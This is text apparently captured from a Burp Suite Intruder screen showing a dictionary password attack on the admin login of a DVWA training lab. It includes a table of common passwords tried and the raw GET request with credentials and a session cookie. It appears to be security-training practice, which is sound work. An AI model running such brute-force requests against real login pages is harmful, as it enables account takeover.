 Attack Save
2. Intruder attack of http://108.61.212.237
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 password 200 32 4663
0 200 33 4620
4 qwerty 200 35 4620
6 12345 200 32 4620
8 111111 200 31 4620
10 dragon 200 32 4620
12 baseball 200 34 4620
14 football 200 30 4620
15 monkey 200 75 4620
16 letmein 200 288 4620
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 108.61.212.237
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://108.61.212.237/DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Cookie: security=low; PHPSESSID=khse757hn1d34iv273mboeptuc
10 Upgrade-Insecure-Requests: 1
11
12